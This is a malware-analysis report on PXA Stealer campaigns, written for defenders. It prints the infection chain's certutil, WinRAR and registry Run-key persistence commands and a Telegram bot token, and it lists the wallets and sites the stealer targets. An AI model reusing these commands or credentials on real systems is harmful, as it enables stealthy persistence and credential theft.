Executive Summary
- SentinelLABS and Beazley Security discovered and analyzed a rapidly evolving series of infostealer campaigns delivering the Python-based PXA Stealer.
- This discovery showcases a leap in tradecraft, incorporating more nuanced anti-analysis techniques, non-malicious decoy content, and a hardened command-and-control pipeline that frustrates triage and attempts to delay detection.
- We identified more than 4,000 unique victim IP addresses in exfiltrated logs, with infected systems spanning at least 62 countries, most notably South Korea, the United States, the Netherlands, Hungary, and Austria.
- The stolen data includes over 200,000 unique passwords, hundreds of credit card records, and more than 4 million harvested browser cookies, giving actors ample access to victims’ accounts and financial lives.
- The threat actors behind these campaigns are linked to Vietnamese-speaking cybercriminal circles who monetize the stolen data through a subscription-based underground ecosystem that efficiently automates resale and reuse through the Telegram platform’s API.
Overview
In close partnership, Beazley Security and SentinelLABS have uncovered a large-scale, ongoing infostealer campaign built around the Python-based PXA Stealer. Initially surfacing in late 2024, this threat has since matured into a highly evasive, multi-stage operation driven by Vietnamese-speaking actors with apparent ties to an organized cybercriminal Telegram-based marketplace that sells stolen victim data.
Throughout 2025, these actors have continuously refined their delivery mechanisms and evasion strategies. Most notably, they’ve adopted novel sideloading techniques involving legitimate signed software (such as Haihaisoft PDF Reader and Microsoft Word 2013), concealed malicious DLLs, and embedded archives disguised as common file types. These campaigns use elaborate staging layers that obscure their purpose and delay detection by endpoint tools and human analysts alike.
The final payload, PXA Stealer, exfiltrates a broad spectrum of high-value data–which includes passwords, browser autofill data, cryptocurrency wallet and FinTech app data, and more–to Telegram channels via automated bot networks. Our telemetry and analysis uncovered over 4,000 unique victims across more than 60 countries, suggesting a widespread and financially motivated operation that feeds into criminal platforms such as Sherlock. This data is then monetized and sold to downstream cybercriminals, enabling actors who engage in cryptocurrency theft or buy access to infiltrate organizations for other purposes.
This campaign exemplifies a growing trend in which legitimate infrastructure (e.g., Telegram, Cloudflare Workers, Dropbox) is weaponized at scale to both execute and monetize information theft, while simultaneously reducing the cost and technical overhead for attackers. As stealer campaigns become increasingly automated and supply-chain integrated, defenders must adjust to an adversary landscape defined not just by malware, but by infrastructure, automation, and real-time monetization.
SentinelLABS would like to extend sincere thanks to our partners at Beazley Security for their instrumental collaboration and openness in sharing critical insights throughout this investigation.
Background and Haihaisoft Sideloading
This cluster of PXA Stealer activity has been ongoing and active since late 2024, with some BotIDs being created as early as October, 2024. The general delivery mechanisms and TTPs have not changed. However the actors behind this cluster have continually pivoted to new sideloading mechanisms, along with updated Telegram C2 infrastructure.
During a wave of attacks occurring in April 2025, users were phished or otherwise lured into downloading a compressed archive containing a signed copy of the Haihaisoft PDF Reader freeware application along with the malicious DLL to be sideloaded. This component of the attack is responsible for establishing persistence on the target host via the Windows Registry, and retrieving additional malicious components, including Windows executable payloads hosted remotely on Dropbox. Various infostealers were delivered in this initial campaign, including LummaC2 and Rhadamanthys Stealer.
It was during the first wave that we also observed a change in TTPs: the threat actors shifted to updated Python-based payloads instead of Windows executables.
Attacks leveraging the updated Python-based payloads are initiated in the same manner: delivery of a large archive containing the signed copy of Haihaisoft PDF Reader, alongside the malicious DLL to be loaded.
Upon execution, the malicious DLL creates a .CMD script Evidence.cmd in the current directory, which orchestrates all subsequent steps in the attack chain. The .CMD script utilizes certutil to extract an encrypted RAR archive embedded inside a malformed PDF.
certutil -decode Documents.pdf LX8bzeZTzF5XSONpDC.rar
This command leads the Edge browser to open the PDF file, though this results in an error message as the file is not a valid PDF. Subsequently, the packaged WinRAR utility–masquerading as images.png–extracts an embedded RAR archive using decoded command lines. This process took several minutes and caused sandbox analysis to time out in several cases, which led to false negative results.
images.png x -pS8SKXaOudHX78CnCmjawuXJAXwNAzVeK -inul -y LX8bzeZTzF5XSONpDC.rar C:\Users\Public\LX8bzeZTzF5XSONpDC
This extracts several Python dependencies, including a legitimate Python 3.10 interpreter renamed svchost.exe and a malicious Python script named Photos, which are then executed. This step sets a Registry Run key to ensure the payload will run each time the computer starts.
reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "Windows Update Service" /t REGSZ _/d "cmd.exe /c start \"\" /min \"C:\Users\Public\LX8bzeZTzF5XSONpDC\svchost.exe\" C:\Users\Public\LX8bzeZTzF5XSONpDC\Photos" /f
Evolved Infection Chain
In July 2025, our partners at Beazley Security’s MDR shared initial indications of a new campaign closely mirroring the infection chain and TTPs we’d observed. This iteration notably improves their operational maturity and additional functionality.
The large archive attached to the phishing lure contained:
- A legitimate, signed Microsoft Word 2013 executable
- A malicious DLL,
msvcr100.dll, that is sideloaded by the Microsoft Word 2013 executable - Additional files and later-stage payloads within a supporting directory named “_”.
While similar to the April campaign, the July wave introduces more sophisticated file naming to increase evasion and leverages non-malicious decoy documents opened to ensure the user remains unsuspecting.
The Microsoft Word 2013 binary is renamed to appear to the user as a Word document:

The other files extracted from the archive are hidden from the user in Windows Explorer but shown below:

When the victim opens the Word executable, Windows loads the malicious msvcr100.dll since the OS searches for the filename in the local directory before system directories. The sideloaded DLL then launches a hidden instance of Command Prompt and begins a multi-stage chain of activity:
First, Word launches a benign decoy document named Tax-Invoice-EV.docx, which displays a fake copyright infringement notice to the victim. We believe this document doubles as an anti-analysis feature by introducing a non-malicious file into the attack chain, which potentially wastes security analysts’ time. The document lacks macros or other scriptable objects.

Next, like the previous activity, certutil is used to decode a file from the “-“ folder into a new encrypted zip archive that is deceptively named with a PDF file extension, Document.pdf for example:
certutil -decode Document.pdf Invoice.pdf
Then, a legitimate WinRar executable also hosted in the “-“ folder renamed images.png is used to unpack the archive:
images.png x -ibck -y -poX3ff7b6Bfi76keXy3xmSWnX0uqsFYur Invoice.pdf C:\\Users\\Public
The second archive contains a portable Windows Python interpreter, several Python libraries, and a malicious Python script. The Python interpreter is renamed to svchost.exe and launches a heavily obfuscated Python script again disguised as images.png, followed by the $BOT_ID argument.
start C:\\Users\\Public\\Windows\\svchost.exe C:\\Users\\Public\\Windows\\Lib\\images.png $BOT_ID
Payload Analysis
The final payload is an updated version of PXA Stealer. PXA Stealer is a Python-based infostealer which first emerged in 2024. PXA is primarily seen in Vietnamese-speaking threat actor circles. The malware targets sensitive information including credentials, financial data, browser data and cookies, and cryptocurrency wallet details. As detailed below, a wide variety of applications and data types within these categories are supported by PXA Stealer. PXA Stealer is capable of exfiltrating data via Telegram, as has been observed in prior campaigns.
Similar to prior campaigns, the newly observed PXA Stealer payloads are capable of identifying, packaging, and exfiltrating data from an extensive list of applications and interfaces on infected systems. Exfiltration continues to be handled via Telegram, with specific Telegram BOT IDs and Tokens identified as tied to these more recent campaigns.
The new variant of PXA Stealer will enumerate Chromium/Gecko browsers, decrypt any saved passwords, cookies, stored personally identifiable information (PII), autofill data, and any authentication tokens. The infostealer will also attempt to inject a DLL into running instances of browsers such as Chrome, targeting Chrome’s App-Bound Encryption Key to defeat the internal encryption schemes within Chrome. The DLL injected during the July campaign targets MSEdge, Chrome, Whale, and CocCoc browsers.

The infostealer also grabs files from dozens of desktop cryptocurrency wallets, VPN clients, Cloud-CLI utilities, connected fileshares, as well as applications such as Discord, and much more.
The collected data is packaged into ZIP archives then exfiltrated to a specific Telegram bot via Cloudflare Worker relays. There are also conditions where the malware will reach out to external sources for additional Python payloads, such as 0x0[.]st, a Pastebin-like temporary file hosting resource. Other analyzed PXA Stealer payloads support stealing data from the following browsers:
| 360Browser | Chromium | Opera Crypto |
| 360 Extreme Browser | CocCoc | Opera GX |
| Aloha | CryptoTab | QQBrowser |
| Amigo | Dragon | Sidekick |
| Arc | Edge | Slimjet |
| Avast | Epic | Sogou |
| AVG | Ghost | Speed360 |
| Brave | Iridium | SRWare |
| Brave Nightly | Liebao | Thorium |
| CCleaner | Liebao AI | UR Browser |
| Cent | Maxthon | Vivaldi |
| Chedot | Naver | Wavebox |
| Chrome | Opera | Yandex |
The malware targets the following list of cryptocurrency wallet related browser extensions:
| Ambire | ExodusWeb3 | SafePal Wallet |
| Aptos Wallet | Frame | Station Wallet |
| Argent X | Keystone Wallet | Sui Wallet |
| Atomic Wallet | Leather Bitcoin Wallet | Talisman Wallet |
| Backpack Wallet | Ledger Live | Tonkeeper Wallet |
| Bitapp | Leo Wallet | TON Wallet |
| Bitget Wallet | Magic Eden Wallet | Uniswap Wallet |
| Bitski Wallet | MathWallet | Wallet Guard |
| Cosmostation Wallet | MyTonWallet | Zeal |
| Crocobit | OpenMask Wallet | Zeeve Wallet |
| Crypto.com | Portal DEX Wallet | Zerion |
| Edge Wallet | Pulse Wallet Chromium | |
| Equal | Quai Wallet |
User databases and configuration files for the following applications are targeted, many of which house sensitive data or cryptocurrency assets:
| Armory | Dogecoin | Ledger Live |
| Atomic | Electron Cash | Litecoinwallets |
| Azure | Electrum | Monero |
| Binance | ElectrumLTC | Multidoge |
| Bitcoin Core | Ethereum | MyMonero |
| Blockstream Green | Exodus | OpenVPN |
| bytecoin | FileZilla | ProtonVPN |
| Chia Wallet | Guarda Desktop | Raven Core |
| Coinomi | Jaxx Desktop | Telegram |
| Daedalus Mainnet | KeePass | Wasabi Wallet |
| DashCorewallets | Komodo Wallet | Zcash |
The infostealer is also capable of targeting website-specific data. The malware includes the following list of sites, for which the stealer will attempt to discover and collect credentials, cookies and session tokens. The targeted sites are primarily financial, such as FinTech services or cryptocurrency exchanges:
| ads.google.com | coinomi.co.nl | korbit.co.kr |
| adsmanager.facebook.com | coinone.co.kr | kraken.com |
| binance.com | coinplug.ng | kucoin.com |
| bingx.com | crypto.com | lbank.com |
| bitfinex.com | electrum.org | mexc.com |
| bitget.com | exodus.com | nami.exchange |
| bitgo.com | gate.com | okx.com |
| bitmart.com | gemini.com | paypal.com |
| bitunix.com | gopax.co.kr | probit.com |
| business.facebook.com | htx.com | upbit.com |
| bybit.com | huobi.com | whitebit.com |
| coinbase.com | hyperliquid.xyz | xt.com |
The specific Telegram Bot Token, and associated Chat ID, identified in the samples from July are:
Telegram Bot Token: 7414494371:AAHsrQDkPrEVyz9z0RoiRS5fJKI-ihKJpzQ
Telegram Chat ID: -1002698513801
Data is exfiltrated to Telegram via connection via Cloudflare workers. The specific Cloudflare DNS address is:
Lp2tpju9yrz2fklj.lone-none-1807.workers[.]dev
We reported this abuse of Cloudflare Workers to Cloudflare, and we thank their team for taking immediate action to disrupt this malicious infrastructure.
Each of the final PXA Stealer payloads corresponds to a Telegram Bot Token and ChatID combination. Each variant we analyzed is associated with the same Telegram Bot Token (7414494371:AAHsrQDkPrEVyz9z0RoiRS5fJKI-ihKJpzQ) although the ChatIDs vary. Additionally, there can be multiple ChatIDs, which correspond to a Telegram channel, tied to each payload. Each bot is tied to as many as 3 Telegram channels. One channel, typically denoted with the New Logs string, receives exfiltrated data contained in zip archives uploaded from victims’ machines, along with log/ledger style data for each victims’ exfiltrated data set. Specific entries also indicate the victim’s geographic location, IP address and other contextual data.
PXA Stealer log entries show counts for the types of data within: CK:2868|PW:482|AF:606|CC:0|FB:1|Sites:4|Wallets:0|Apps:1
The stealer data types include:
- CK = Cookies
- PW = Passwords
- AF = AutoFill data
- CC = Credit Card data
- FB = Facebook Cookies
- TK = Authentication Tokens
- Sites = Domains / Site specific data
- Wallets = Crypto Wallet data
- Apps = Application specific data (ex: private messenger chat history and keys)

Each bot will also have an associated ‘Reset’ and ‘Notifications’ channel as well. The ‘Notification’ channels appear to allow operators to automate their communications process when new victim logs are uploaded or otherwise obtained. The ‘Reset’ channels appear to be used in similar manner to the ‘New Logs’ channels, storing newly exfiltrated victim data.
While all analyzed variants share the same Bot Token ID, we have observed multiple ChatIDs across the New Log/Reset/Notification combinations across this stealer’s ecosystem. The observed Bots-to-ID sets include:
Telegram BotID 7414494371:AAHsrQDkPrEVyz9z0RoiRS5fJKI-ihKJpzQ
- James_New_Ver_bot (yd2sV / James)
- James – New Logs
- James – New Logs Notification
- James – Reset Logs
- DA_NEW_VER_BOT (qDTxA / DUC ANH)
- New Logs – \u0110\u1ee9c Anh
- Reset Logs – \u0110\u1ee9c Anh
- MRB_NEW_VER_BOT (Plk1y / MRB_NEW)
- New Logs
- Reset Logs
- Notify
- JND_NEW_VER_BOT (5DJ0P / JND)
- JND – New Logs
- JND – Reset Logs
- AND_2_NEW_VER_BOT (oaCzj / ADN 2 / Adonis)
- Adonis – New Logs
- Adonis – Reset Logs
- New Log Notification
The encompassing Telegram ID is connected to a Bot that has the following properties:
Username: “Logs_Data_bot”
Firstname: \u0412\u0418\u0414\u0415\u041e \u0421 \u041b\u0410\u0419\u041a\u0410
Lastname: (nul)
The firstname field on this bot decodes to a string of Cyrillic text “ВИДЕО С ЛАЙКА”. This roughly translates to ‘Video for/with/of Laika,” though the significance of this string is unclear.
Telegram Abuse and Attribution
The later-stage dropper component is responsible for parsing target Telegram URLs based on a string gathered from a prescribed Telegram ChatID. This string is then combined with the base URL for either paste[.]rs or 0x0[.]st to retrieve the next batch of obfuscated Python code.
Multiple identifiers were observed across the multitude of analyzed samples. The most prominent we observed are:
- ADN_2_NEW_VER_BOT
- DA_NEW_VER_BOT
- JAMES_NEW_VER_BOT
